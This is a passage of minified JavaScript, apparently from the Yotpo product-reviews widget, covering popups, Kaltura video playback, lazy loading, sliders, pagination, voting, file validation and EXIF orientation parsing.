0!=window.screenTop?window.screenTop:screen.top,a={height:parseInt(o[n].getAttribute("data_height")||400),width:parseInt(o[n].getAttribute("data_width")||580),top:parseInt(o[n].getAttribute("data_top")||200),left:parseInt(o[n].getAttribute("data_left")||400)},l=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width,c=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height;a.left=l/2-a.width/2+r,a.top=c/2-a.height/2+s,o[n].onclick=function(t){return function(){for(var i="",o=this.className.split(" "),n=0;n<o.length;n++)("yotpo-custom-badge-link"===o[n]||"yotpo-toa-link"===o[n])&&(i+=o[n]);if(i){var r=e.globals[i];(!r||r.closed)&&(r=e.globals[i]=window.open(this.href,"","status=no,toolbar=no,location=no,menubar=no,directories=no,scrollbars=yes,resizeable=yes,height="+t.height+",width="+t.width+",top="+t.top+",left="+t.left)),window.focus&&r.focus()}else window.open(this.href,"","status=no,toolbar=no,location=no,menubar=no,directories=no,scrollbars=yes,resizeable=yes,height="+t.height+",width="+t.width+",top="+t.top+",left="+t.left);return!1}}(a)}},t.semiWhiteLabel=function(){var e=this.getElement().querySelector(".yotpo-semi-label");e&&t.tooltip.call(e)},t}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.Helper=function(e){var t={},i={initialized:function(){return this.getElement().getElementsByClassName("yotpo-display-wrapper").length>0}};return t.state=function(e){return"undefined"!=typeof e&&(this._state=e),this._state},t.is=function(e){return i[e]?i[e].call(this):this.state()==e},t.findAncestorByClass=function(t,i){do if(t=t.parentElement,!t)break;while(!e.hasClass(t,i));return t},t}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.KalturaManager=function(e){function t(e,t,i){this.element=e,this.videoCredentials=t.userSettings.video_support.settings,this.isReviews=i}function i(t,i){var o,n;t?(o="lightbox-"+this.element.dataset.imageId,n=!0):(o=this.element.dataset.imageId,n=!1);try{this.kalturaPlayer=KalturaPlayer.setup({targetId:o,disableUserCache:!0,provider:{partnerId:this.element.dataset.sourcePartnerId||this.videoCredentials.partner_id,uiConfId:this.element.dataset.sourcePlayerId||this.videoCredentials.player_id},player:{playback:{preload:"auto",autoplay:n,pictureInPicture:!1,muted:i,volume:.5}}})}catch(r){this.element.style.background="url("+e.getDefualtImage().size_656+") 0px center",this.element.style.backgroundSize="cover"}}function o(t,i){var o=Math.floor(t.offsetWidth);return i&&0==o&&(o=e.isMobile()?80:130),{thumbWidth:o,sliceTime:230,element:t,bindEvents:function(){var t=this;this.element.setAttribute("data-kframe",0),this.element.setAttribute("data-ktimer",0),this.element.addEventListener("mouseover",function(e){t.mouseOver.call(t,e)}),this.element.addEventListener("touchstart",function(e){t.mouseOver.call(t,e)},e.supportsPassive()?{passive:!0}:!1),this.element.addEventListener("mouseout",function(e){t.mouseOut.call(t,e)}),this.element.addEventListener("touchend",function(e){t.mouseOut.call(t,e)}),this.element.addEventListener("mouseup",function(e){t.mouseOut.call(t,e)})},mouseOver:function(e){var t=e.target;t.setAttribute("data-loop",1),this.loopthumb(t)},loopthumb:function(e){var t=parseInt(e.getAttribute("data-loop"));if(t>0){var i=parseInt(e.getAttribute("data-kframe"))-this.thumbWidth;e.style.backgroundPosition=i+"px",e.setAttribute("data-kframe",i);var o=this,n=setTimeout(function(){o.loopthumb(e)},o.sliceTime);e.setAttribute("data-ktimer",n)}},mouseOut:function(e){var t=e.target;t.setAttribute("data-loop",0),t.style.backgroundPosition="0px",t.setAttribute("data-kframe",0),t.setAttribute("data-ktimer",0)}}}function n(t,i){function o(t,i,o){eventContext={percentage:t.currentTarget.currentTime/t.currentTarget.duration,video_duration:t.currentTarget.duration,currentTime:t.currentTarget.currentTime,gallery_id:o,partner_id:t.currentTarget.dispatchTarget._provider._partnerId,entryId:t.currentTarget.dispatchTarget.dispatchTarget._mediaInfo.entryId},e.currentAnalytics.trackEvent("dedicated_page_popup",i,"video",null,eventContext)}function n(e){var i=e.currentTarget.getBoundingClientRect(),o=e.clientX,n=window.getComputedStyle(e.currentTarget,null),r=parseInt(n.blockSize,10),s=parseInt(n.paddingBlockStart,10),a=o-i.left-s,l=a/r;l=parseFloat(l.toFixed(2)),1>=l&&l>=0&&(t.muted&&l>0&&(t.muted=!1),l||(t.muted=!0),t.volume=l,c.style.height=100*l+"%")}var r=i.getAttribute("data-image-id"),s=document.getElementsByClassName("playkit-volume-control-bar")[0],a=s.cloneNode(!0),l=s.parentNode;l.appendChild(a),l.removeChild(s);var c=a.getElementsByClassName("playkit-progress")[0];l.addEventListener("mouseleave",function(){a.onmousemove=null}),a.addEventListener("mouseup",function(e){n(e),a.onmousemove=null}),a.addEventListener("mousedown",function(){a.onmousemove=function(e){n(e)}}),t.addEventListener(t.Event.VOLUME_CHANGE,function(){t.muted||(c.style.height=100*t.volume+"%")}),t.addEventListener(t.Event.MUTE_CHANGE,function(e){t.muted?(c.style.height="0px",action="video_muted"):(c.style.height=100*t.volume+"%",action="video_unmuted"),o(e,action,r)}),t.addEventListener(t.Event.TIME_UPDATE,function(e){e.currentTarget.currentTime>=t.nextSample&&(t.nextSample=2*t.nextSample,o(e,"timeupdate",r))})}function r(){var e=document.getElementsByClassName("kaltura-player-container");if(e)for(var t=new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){e.tagName&&("I"==e.tagName?e.classList.add("external-item"):e.querySelectorAll("i").forEach(function(e){e.classList.add("external-item")}))})})}),i=0;i<e.length;i++)t.observe(e[i],{childList:!0,subtree:!0})}var s="0.40.7";return t.prototype.loadThumbRotator=function(){this.KalturaThumbRotator=o(this.element,this.isReviews);var e="url("+t.getThumbnailUrl(this.element,this.isReviews)+") ",i="0px center",n=new Image,r=this;n.onload=function(){r.element.style.background=e+i,r.element.style.filter="none",r.KalturaThumbRotator.bindEvents(r)},n.setAttribute("src",t.getThumbnailUrl(this.element,this.isReviews))},t.prototype.initLightboxPlayer=function(e){i.call(this,!0,e)},t.prototype.loadVideo=function(){this.kalturaPlayer.loadMedia({entryId:this.element.dataset.entryId});var e=this.videoCredentials.player_version;e>s?r():n(this.kalturaPlayer,this.element),this.kalturaPlayer.nextSample=1},t.prototype.replayVideo=function(){this.kalturaPlayer._localPlayer.currentTime=0,this.kalturaPlayer.muted=!1,this.kalturaPlayer.play(),this.kalturaPlayer.nextSample=1},t.prototype.pauseVideo=function(){this.kalturaPlayer.pause()
},t.getThumbnailUrl=function(t,i){var o,n;return i?(o=Math.floor(t.offsetWidth),n=Math.floor(t.offsetHeight),(0==o||0==n)&&(o=n=e.isMobile()?100:130)):(o=Math.floor(t.offsetWidth),n=Math.floor(t.offsetHeight)),t.dataset.srcUrl+"/type/3/start_sec/0/end_sec/3/width/"+o+"/height/"+n+"/vid_slices/12/file_name/thumbnail.jpg"},t.setElementThumbnailPlaceholder=function(e){var i="url("+t.getThumbnailPlaceholderUrl(e)+") ";e.style.background=i,e.style.backgroundSize="cover"},t.getThumbnailPlaceholderUrl=function(e){return e.dataset.srcUrl+"/type/3/width/"+Math.floor(e.offsetWidth)+"/height/"+Math.floor(e.offsetHeight)},t}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.lazyLoading=function(e){function t(){}return t.prototype.setImages=function(e,t){this.regiterEventCalled=!1,this.loadCallbacks=e,this.widget=t,this.lazyImages=this.widget.element.getElementsByClassName("lazy"),this.lazyImages=[].slice.call(this.lazyImages),this.registerScroll(),this.registerResize()},t.prototype.loadImages=function(t){if(this.lazyImages){for(var i=[],o=0;o<this.lazyImages.length;o++)this.lazyImages[o].getAttribute("data-src")&&e.isInViewport(this.lazyImages[o],t)&&(this.lazyImages[o].src=this.lazyImages[o].getAttribute("data-src"),this.lazyImages[o].removeAttribute("data-src"),i.push({url:this.lazyImages[o].src,imageId:this.lazyImages[o].getAttribute("data-image-id"),mediaType:"image"}));e.preloadImages(i,this.loadCallbacks.onFinish,this.widget,this.loadCallbacks.onLoadError,this.widget,this.loadCallbacks.onLoad),this.cleanLazy()}},t.prototype.cleanLazy=function(){for(var e=0;e<this.lazyImages.length;e++)this.lazyImages[e].getAttribute("data-src")||this.lazyImages.splice(e,1)},t.prototype.registerScroll=function(){var t=this;e.addEventListener(window,"scroll",function(){t.scrollEvent(arguments.callee)}),e.addEventListener(document.body,"scroll",function(){t.scrollEvent(arguments.callee)})},t.prototype.scrollEvent=function(t){this.regiterEventCalled?(e.removeEventListener(window,"scroll",t),e.removeEventListener(document.body,"scroll",t)):(this.loadImages(!1),this.regiterEventCalled=!0)},t.prototype.registerResize=function(){var t=this;e.addEventListener(window,"resize",function(){t.loadImages(!1)})},t}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.MobileSlide=function(e){function t(e,t){this.touchStartX=void 0,this.touchMoveX=void 0,this.moveX=0,this.eventListeneres=[],this.element=e,this.slider=this.element.querySelector(t.sliderSelector||b),this.slidesContainer=this.element.querySelector(t.slidesContainerSelector||w),this.slides=this.element.querySelectorAll(t.slidesSelector||_),this.settings=i(t),o.call(this),this.slides.length>this.settings.visibleSlidesCount&&a.call(this)}function i(e){return{debug:e.debug||!1,slideMargin:e.slideMargin||f,visibleSlidesCount:e.visibleSlidesCount||y,animateClass:e.animateClass||v,separatorSize:e.separatorSize||0,separatorClass:e.separatorClass,fixedSlideWidth:e.fixedSlideWidth}}function o(){this.slidesContainer.style.margin=0,this.slider.style.margin=0,n.call(this)}function n(){r.call(this),s.call(this)}function r(){var e=this.slider.offsetWidth,t=this.slides.length,i=this.settings.fixedSlideWidth||Math.min(parseInt(e/(this.settings.visibleSlidesCount+.4)),S),o=(t+1)*this.settings.slideMargin,n=t*i+o,r=n-e;this.slideWidth=i,this.sliderWidth=e,this.slidesContainerWidth=n+this.settings.separatorSize,this.slidesContainerOffset=r+this.settings.separatorSize}function s(){for(var t=0;t<this.slides.length;t++){var i=this.slides[t];i.style.width=this.slideWidth+"px",i.style.marginRight=this.settings.slideMargin+"px",this.settings.separatorClass&&!e.hasClass(i,this.settings.separatorClass)&&(i.style.marginLeft=0)}this.slides[0].style.marginLeft=this.settings.slideMargin+"px",this.slidesContainer.style.width=this.slidesContainerWidth+"px"}function a(){var e=this;l.call(this,this.slidesContainer,"touchstart",function(t){d.call(e,t)}),l.call(this,this.slidesContainer,"touchmove",function(t){g.call(e,t)}),l.call(this,this.slidesContainer,"touchend",function(t){p.call(e,t)}),l.call(this,this.slidesContainer,"mousedown",function(t){c.call(e,t)}),l.call(this,this.slidesContainer,"mousemove",function(t){g.call(e,t)}),l.call(this,this.slidesContainer,"mouseup",function(t){u.call(e,t)})}function l(t,i,o){e.addEventListener(t,i,o),this.eventListeneres.push({element:t,type:i,func:o})}function c(e){this.mousedown=!0,d.call(this,e)}function d(t){this.touchStartX=t.touches?t.touches[0].pageX:t.pageX,this.touchMoveX=void 0,e.removeClass(this.slidesContainer,this.settings.animateClass)}function u(e){p.call(this,e),this.mousedown=!1}function p(t){var i=this.moveX/this.slideWidth,o=this.slidesContainerWidth-this.moveX-this.settings.slideMargin<=this.sliderWidth,n=i%1;if(0!=n){var r=i*this.settings.slideMargin,s=this.moveX;if(!o&&.4>n){var a=Math.round(this.slideWidth*n-r);this.moveX=h.call(this,this.moveX-a)}else{var a=Math.round(this.slideWidth*(1-n)+r);this.moveX=h.call(this,this.moveX+a)}e.addClass(this.slidesContainer,this.settings.animateClass),m.call(this),Math.abs(s-this.moveX)>1&&t.preventDefault()}}function g(e){if(!(e instanceof MouseEvent)||this.mousedown){var t=this.touchMoveX||this.touchStartX;this.touchMoveX=e.touches?e.touches[0].pageX:e.pageX;var i=this.moveX+t-this.touchMoveX;this.moveX=h.call(this,i),m.call(this),e.preventDefault()}}function h(e){return 0>e?0:e>=this.slidesContainerOffset?this.slidesContainerOffset:(this.adjustSize.call(this),e)}function m(){this.slidesContainer.style.transform="translate3d(-"+this.moveX+"px,0,0)"}var f=5,y=2,v="yotpo-mobile-slide-animation",b=".yotpo-mobile-slider",w=".yotpo-mobile-slides-container",_=".yotpo-mobile-slide",S=150;return t.prototype.adjustSize=function(){n.call(this),this.moveX>this.slidesContainerOffset&&(this.moveX=this.slidesContainerOffset,m.call(this))},t.prototype.destroy=function(){for(var t=0;t<this.eventListeneres.length;t++){var i=this.eventListeneres[t];e.removeEventListener(i.element,i.type,i.func)}},t}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.Pagination=function(e){var t={};return t.init=function(){for(var i=this,o=function(e){for(var i in t.actions)if(e.classList.contains(i))return i;return null},n=function(t){var i="prev"==t?"yoReviewsPrev":"yoReviewsNext",o=e.getDocElement().querySelector("#"+i);if(!o){var n=document.getElementsByTagName("head")[0];o=document.createElement("link"),o.rel=t,o.id=i,n.appendChild(o)}},r=function(t){var i="prev"==t?"yoReviewsPrev":"yoReviewsNext",o=e.getDocElement().querySelector("#"+i);if(o){var n=document.getElementsByTagName("head")[0];n.removeChild(o)}},s=function(t,i,o){if(!e.hasClass(t,"yotpo-disabled")&&o){if("prev"==i&&1>=o)return;n(i)}else r(i)},a=i.element.getElementsByClassName("yotpo-pager"),l=0;l<a.length;++l)for(var c=a[l].children,d=0;d<c.length;++d){var u=c[d],p=o(u),g=null;"goTo"==p?g=+u.getAttribute("data-page"):"yotpo_next"==p?this instanceof e.Widgets.Basic&&this.supportsPagination()&&s(u,"next",this.settings.page):"yotpo_previous"==p&&this instanceof e.Widgets.Basic&&this.supportsPagination()&&s(u,"prev",this.settings.page);var h=function(o,n,r){return function(){if(!e.hasClass(this,"yotpo-disabled")){e.togglePreLoader(i.getElement());var s=t.actions[n].call(o,r);return s&&"function"==typeof o.trigger&&o.trigger("pageChanged",n),e.currentAnalytics.trackEvent("reviews","clicked_on","widget_next_page"),!1}}}(i,p,g);u.onclick=h,e.onEnterKeyDown(u,h)}},t.actions={yotpo_next:function(){return++this.settings.page,!0},yotpo_previous:function(){return 1==this.settings.page?!1:(--this.settings.page,!0)},goTo:function(e){return e=+e,1>e?!1:(this.settings.page=e,!0)}},t}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.PopupWindow=function(e){function t(e,t){i.call(this,e),o.call(this,t)}function i(e){this.element=e,this.modal=this.element.querySelectorAll(".yotpo-modal-base")[0],this.container=e.parentElement}function o(e){if(e.closeWhenPressedOutside){var t=this.element.querySelectorAll(".yotpo-modal-mask")[0];if(t){var i=this;t.onclick=function(){i.close()}}}}return t.prototype.open=function(){e.addClass(this.modal,"yotpo-modal-active"),this.body_overflow_style=document.body.style.overflow,document.body.style.overflow="hidden",document.body.appendChild(this.element),this.trigger("open")},t.prototype.close=function(t){e.removeClass(this.modal,"yotpo-modal-active"),document.body.style.overflow=this.body_overflow_style,this.container&&this.container.appendChild(this.element),this.trigger("close",t)},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.Refresh=function(e){var t={};return t.perform=function(){var t=this,i=Object.assign({},t.getSettings());if("reviews"==t.type&&"reviews"==t.getMethod()){var o=e.getMainWidget(t._controller);o&&(i=Object.assign({},o.getSettings(),i))}t._controller.getBatch(function(i){var o=[];try{o=JSON.parse(i),o=o.shift().result,"undefined"!=typeof t.getElement()&&(t.getElement().innerHTML=o),"function"==typeof t.trigger&&(t.trigger("refreshed"),t.trigger("ready"))}catch(n){e.safeConsole(n.message)}},[{method:t.getMethod(),params:i}])},t}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.Slide=function(e){function t(t,i){this.element=t,this.imageCount=i.imageCount,this.displayWindowCount=i.displayWindowCount,this.position=i.initialPosition||r(i.imageCount,i.displayWindowCount),this.offset=i.useOffset?n(this.displayWindowCount):u,this.autoSlide=!!i.autoSlide&&i.imageCount>i.displayWindowCount,this.interval=i.delayInterval||a,this.direction=i.slideDirection||l,this.percentage=100/parseFloat(this.displayWindowCount),this.isSliding=!1,this.animationDuration=i.animationDuration||d,this.displayDirection=i.rtl?"right":"left",this.directionVector=this.displayDirection==l?-1:1,this.onSlideCallbacks=[],this.lazyEnabled=!!i.loadCallbacks,this.widgetParams=i.widgetParams,this.lazyEnabled&&(this.lazyLoadingHandler=new e.Modules.lazyLoading,this.lazyLoadingHandler.setImages(i.loadCallbacks,i.widgetParams))}function i(t){var i=this,n=0;this.isSliding||(this.isSliding=!0,this.position+=t,s.call(this),1===this.position?n=this.imageCount:this.position===this.imageCount+2&&(n=-this.imageCount),setTimeout(function(){0!==n&&(e.removeClass(i.element,c),i.position+=n,s.call(i)),setTimeout(function(){e.addClass(i.element,c),i.isSliding=!1,o.call(i)},50)},this.animationDuration))}function o(){for(var e=0;e<this.onSlideCallbacks.length;e++)this.onSlideCallbacks[e].call(this.widgetParams,this.position)}function n(e){return 100/e/2}function r(e,t){return t>=e?0:t}function s(){this.element.style[this.displayDirection]=-(this.position*this.percentage+this.offset)+"%",this.lazyEnabled&&this.lazyLoadingHandler.widget._controller.cssReady&&this.lazyLoadingHandler.loadImages(!0)}var a=3e3,l="left",c="y-slide-left-animations",d=450,u=0;return t.prototype.left=function(){i.call(this,this.directionVector)},t.prototype.right=function(){i.call(this,-this.directionVector)},t.prototype.setCurrentPosition=function(e){this.position=e,s.call(this)},t.prototype.start=function(){s.call(this),this.autoSlide&&this.play()},t.prototype.play=function(){var e=this;!this.timerID&&this.autoSlide&&(this.timerID=setInterval(function(){e[e.direction]()},this.interval))},t.prototype.pause=function(){this.timerID&&this.autoSlide&&(clearInterval(this.timerID),delete this.timerID)},t.prototype.onSlide=function(e){this.onSlideCallbacks.push(e)},t}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.UserAllocation=function(e){var t=parseInt("FFFFFFFFFFFFFFFF",16),i={};return i.getUserAllocation=function(){var i=e.currentAnalytics.getDomainUserId();return parseInt(i,16)/t*99+1},i}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.Vote=function(e){function t(t){for(var i=0;i<t.length;i++)e.removeClass(t[i],"yotpo-disabled")}function i(t){for(var i=0;i<t.length;i++)e.addClass(t[i],"yotpo-disabled")}var o={};return o.perform=function(i,o){var n=this,r=n.params.id,s=n.getType(),a=e.getApiHost()+"/"+s+"s/"+r+"/vote/"+i;o=o||!1,o&&(a+="/true"),function(i){e.ajax(a,function(o){var r,s;n.data=JSON.parse(o),n.trigger("vote"),s=e.getDocElement().querySelectorAll("[data-"+i+'-id="'+n.params.id+'"]');for(var a=0;a<s.length;a++)r=s[a].getElementsByClassName("vote-btn"),t(r)})}(s)},o.bind=function(t){var o=e.localStorage.getItem(t.getType()+"-"+t.get("id")),n=this.getElementsByClassName("yotpo-footer")[0],r=n.getElementsByClassName("vote-btn");if("undefined"!=typeof yotpo&&yotpo.getUserSetting("css_preview"))for(var s=0;s<r.length;s++)e.addClass(r[s],"yotpo-disabled");for(var a=function(){function o(){var i=this.getAttribute("data-type"),o=e.hasClass(this,"voted"),n=this.parentNode.querySelector(".vote-sum[data-type="+i+"]");return o&&0!=n.innerHTML?(n.innerHTML=+n.innerHTML-1,e.localStorage.removeItem(t.getType()+"-"+t.get("id"))):(n.innerHTML=+n.innerHTML+1,e.localStorage.setItem(t.getType()+"-"+t.get("id"),i)),t.updateOriginalVote&&t.updateOriginalVote(i,o?-1:1),e.toggleClass(this,"voted"),t.vote(i,o),!0}if(e.hasClass(this,"yotpo-disabled"))return!1;var n=this.parentNode.getElementsByClassName("vote-btn");i(n);var r=this.parentNode.getElementsByClassName("voted")[0],s=!0;r&&r!=this&&(s=o.call(r)),s&&o.call(this)},l=0;l<r.length;++l)r[l].getAttribute("data-type")==o&&e.addClass(r[l],"voted"),r[l].onclick=a,e.onEnterKeyDown(r[l],a)},o}(Yotpo),Yotpo.Helpers=Yotpo.Helpers||{},Yotpo.Helpers.FileValidator=function(e){function t(e,t){this.file=e,this.validations=t,this.validated=!1,this.errors=[]}function i(e){for(var t=!1,i=this.file.type,o=0;o<e.length;o++)if(e[o]===i){t=!0;break}return t}function o(e,i){var o=new FileReader,r=new Image,s=this;o.onload=function(o){var a;a=o.target.result,r.src=a,r.onload=function(){(e&&this.width<e||i&&this.height<i)&&s.errors.push(t.ERROR_TYPES.INVALID_IMAGE_DIMENSIONS),n.call(s)},r.onerror=function(){s.errors.push(t.ERROR_TYPES.INVALID_IMAGE_FILE),n.call(s)}},o.readAsDataURL(this.file)}function n(){this.validated=!0,this.trigger("validated",this.errors)}return t.ERROR_TYPES={INVALID_TYPE:1,INVALID_SIZE:2,INVALID_IMAGE_DIMENSIONS:3,INVALID_IMAGE_FILE:4},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.validate=function(){if(this.validated)return void this.trigger("validated",this.errors);var e,r;for(var s in this.validations)switch(s){case"maxFileSize":var a=this.validations[s];this.file.size>a&&this.errors.push(t.ERROR_TYPES.INVALID_SIZE);break;case"fileTypes":i.call(this,this.validations[s])||this.errors.push(t.ERROR_TYPES.INVALID_TYPE);break;case"minImageWidth":e=this.validations[s];break;case"minImageHeight":r=this.validations[s]}e||r?o.call(this,e,r):n.call(this)},t}(Yotpo),Yotpo.Helpers=Yotpo.Helpers||{},Yotpo.Helpers.ImageUtils=function(){var e=Object.create(null);return e.ROTATION_TYPES={1:"rotate(0deg)",3:"rotate(180deg)",6:"rotate(90deg)",8:"rotate(270deg)"},e.getImageOrientation=function(t,i){new FileReader;EXIF.getData(t,function(){var o=t.exifdata||{},n=o.Orientation||1;i(e.ROTATION_TYPES[n])})},e}(Yotpo),function(){function e(e){return!!e.exifdata}function t(e,t){t=t||e.match(/^data\:([^\;]+)\;base64,/im)[1]||"",e=e.replace(/^data\:([^\;]+)\;base64,/gim,"");for(var i=atob(e),o=i.length,n=new ArrayBuffer(o),r=new Uint8Array(n),s=0;o>s;s++)r[s]=i.charCodeAt(s);return n}function i(e,t){var i=new XMLHttpRequest;i.open("GET",e,!0),i.responseType="blob",i.onload=function(){(200==this.status||0===this.status)&&t(this.response)},i.send()}function o(e,o){function r(t){var i=n(t);e.exifdata=i||{},o&&o.call(e)}if(e.src)if(/^data\:/i.test(e.src)){var s=t(e.src);r(s)}else if(/^blob\:/i.test(e.src)){var a=new FileReader;a.onload=function(e){r(e.target.result)},i(e.src,function(e){a.readAsArrayBuffer(e)})}else{var l=new XMLHttpRequest;l.onload=function(){if(200!=this.status&&0!==this.status)throw"Could not load image";r(l.response),l=null},l.open("GET",e.src,!0),l.responseType="arraybuffer",l.send(null)}else if(self.FileReader&&(e instanceof self.Blob||e instanceof self.File)){var a=new FileReader;a.onload=function(e){c&&console.log("Got file of length "+e.target.result.byteLength),r(e.target.result)},a.readAsArrayBuffer(e)}}function n(e){var t=new DataView(e);if(c&&console.log("Got file of length "+e.byteLength),255!=t.getUint8(0)||216!=t.getUint8(1))return c&&console.log("Not a valid JPEG"),!1;for(var i,o=2,n=e.byteLength;n>o;){if(255!=t.getUint8(o))return c&&console.log("Not a valid marker at offset "+o+", found: "+t.getUint8(o)),!1;if(i=t.getUint8(o+1),c&&console.log(i),225==i)return c&&console.log("Found 0xFFE1 marker"),l(t,o+4,t.getUint16(o+2)-2);o+=2+t.getUint16(o+2)}}function r(e,t,i,o,n){var r,a,l,d=e.getUint16(i,!n),u={};for(l=0;d>l;l++)r=i+12*l+2,a=o[e.getUint16(r,!n)],!a&&c&&console.log("Unknown tag: "+e.getUint16(r,!n)),u[a]=s(e,r,t,i,n);return u}function s(e,t,i,o,n){var r,s,l,c,d,u,p=e.getUint16(t+2,!n),g=e.getUint32(t+4,!n),h=e.getUint32(t+8,!n)+i;switch(p){case 1:case 7:if(1==g)return e.getUint8(t+8,!n);for(r=g>4?h:t+8,s=[],c=0;g>c;c++)s[c]=e.getUint8(r+c);return s;case 2:return r=g>4?h:t+8,a(e,r,g-1);case 3:if(1==g)return e.getUint16(t+8,!n);for(r=g>2?h:t+8,s=[],c=0;g>c;c++)s[c]=e.getUint16(r+2*c,!n);return s;case 4:if(1==g)return e.getUint32(t+8,!n);for(s=[],c=0;g>c;c++)s[c]=e.getUint32(h+4*c,!n);return s;case 5:if(1==g)return d=e.getUint32(h,!n),u=e.getUint32(h+4,!n),l=new Number(d/u),l.numerator=d,l.denominator=u,l;for(s=[],c=0;g>c;c++)d=e.getUint32(h+8*c,!n),u=e.getUint32(h+4+8*c,!n),s[c]=new Number(d/u),s[c].numerator=d,s[c].denominator=u;return s;case 9:if(1==g)return e.getInt32(t+8,!n);for(s=[],c=0;g>c;c++)s[c]=e.getInt32(h+4*c,!n);return s;case 10:if(1==g)return e.getInt32(h,!n)/e.getInt32(h+4,!n);for(s=[],c=0;g>c;c++)s[c]=e.getInt32(h+8*c,!n)/e.getInt32(h+4+8*c,!n);return s}}function a(e,t,i){for(var o="",n=t;t+i>n;n++)o+=String.fromCharCode(e.getUint8(n));return o}function l(e,t){if("Exif"!=a(e,t,4))return c&&console.log("Not valid EXIF data! "+a(e,t,4)),!1;var i,o,n,s,l,d=t+6;if(18761==e.getUint16(d))i=!1;else{if(19789!=e.getUint16(d))return c&&console.log("Not valid TIFF data! (no 0x4949 or 0x4D4D)"),!1;i=!0}if(42!=e.getUint16(d+2,!i))return c&&console.log("Not valid TIFF data! (no 0x002A)"),!1;var u=e.getUint32(d+4,!i);if(8>u)return c&&console.log("Not valid TIFF data! (First offset less than 8)",e.getUint32(d+4,!i)),!1;if(o=r(e,d,d+u,g,i),o.ExifIFDPointer){s=r(e,d,d+o.ExifIFDPointer,p,i);for(n in s){switch(n){case"LightSource":case"Flash":case"MeteringMode":case"ExposureProgram":case"SensingMethod":case"SceneCaptureType":case"SceneType":case"CustomRendered":case"WhiteBalance":case"GainControl":case"Contrast":case"Saturation":case"Sharpness":case"SubjectDistanceRange":case"FileSource":s[n]=m[n][s[n]];break;case"ExifVersion":case"FlashpixVersion":s[n]=String.fromCharCode(s[n][0],s[n][1],s[n][2],s[n][3]);break;case"ComponentsConfiguration":s[n]=m.Components[s[n][0]]+m.Components[s[n][1]]+m.Components[s[n][2]]+m.Components[s[n][3]]}o[n]=s[n]}}if(o.GPSInfoIFDPointer){l=r(e,d,d+o.GPSInfoIFDPointer,h,i);for(n in l){switch(n){case"GPSVersionID":l[n]=l[n][0]+"."+l[n][1]+"."+l[n][2]+"."+l[n][3]}o[n]=l[n]}}return o}var c=!1,d=this,u=function(e){return e instanceof u?e:this instanceof u?void(this.EXIFwrapped=e):new u(e)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=u),exports.EXIF=u):d.EXIF=u;var p=u.Tags={36864:"ExifVersion"},g=u.TiffTags={274:"Orientation"},h=u.GPSTags={},m=(u.IFD1Tags={},u.StringValues={ExposureProgram:{},MeteringMode:{},LightSource:{},Flash:{},SensingMethod:{},SceneCaptureType:{},SceneType:{},CustomRendered:{},WhiteBalance:{},GainControl:{},Contrast:{},Saturation:{},Sharpness:{},SubjectDistanceRange:{},FileSource:{},Components:{}});u.getData=function(t,i){return(self.Image&&t instanceof self.Image||self.HTMLImageElement&&t instanceof self.HTMLImageElement)&&!t.complete?!1:(e(t)?i&&i.call(t):o(t,i),!0)},u.readFromBinaryFile=function(e){return n(e)},"function"==typeof define&&define.amd&&define("exif-js",[],function(){return u})}.call(this),Yotpo.Helpers=Yotpo.Helpers||{},Yotpo.Helpers.WidthClass=function(){var e,t={},i=[];e=[{name:"yotpo-size-7",fit:function(e){return e>=1280}},{name:"yotpo-size-6",fit:function(e){return 1280>e&&e>=960}},{name:"yotpo-size-5",fit:function(e){return 960>e&&e>=768}},{name:"yotpo-size-4",fit:function(e){return 768>e&&e>=600}},{name:"yotpo-size-3",fit:function(e){return 600>e&&e>=480}},{name:"yotpo-size-2",fit:function(e){return 480>e&&e>=320}},{name:"yotpo-size-1",fit:function(e){return 320>e}}];for(var o=0;o<e.length;o++)i.push(e[o].name);return t.getWidgetWidthClass=function(t){for(var i,o,n=0;n<e.length;n++)if(o=e[n],o.fit(t)){i=o.name;break}return i},t.getWidgetWidthClasses=function(){return i},t}(Yotpo),Yotpo.Flows=Yotpo.Flows||{},Yotpo.Flows.ImageUpload=function(e){function t(e,t,n,r,s,a,l,c){this.flowSteps={},this.source_widget=s,this.product_id=a,this.trustedVendorsData=l,this.appKey=r,this.analyticsTracker=c,i.call(this,e,t,n,r),o()}function i(t,i,o,l){function c(e){e&&(d.analyticsTracker.track("clicked_on","exit"),r.call(d))}var d=this,u={};e.forEach(p,function(e){u[e]=t.getElementsByClassName(e)[0]}),this.flowSteps.thankYou=new e.Flows.ImageUpload.ThankYou(u.thank_you),this.flowSteps.uploadError=new e.Flows.ImageUpload.UploadError(u.upload_error),this.flowSteps.uploadImages=new e.Flows.ImageUpload.UploadImages(u.upload_images,i,o,l,s.bind(this),this.trustedVendorsData,this.analyticsTracker),this.flowSteps.userDetails=new e.Flows.ImageUpload.UserDetails(u.user_details,a.bind(this),n.bind(this)),this.flowSteps.uploadImages.on("close",c),this.flowSteps.userDetails.on("close",c)}function o(){if(e.getDocElement()!=document&&!document.querySelector("."+g)){var t=e.getDocElement().querySelector("."+g);document.body.appendChild(t.cloneNode(!0))}}function n(){this.flowSteps.userDetails.close(),this.flowSteps.uploadImages.open()}function r(){this.flowSteps.userDetails.resetModalContent(),this.flowSteps.uploadImages.resetModalContent()}function 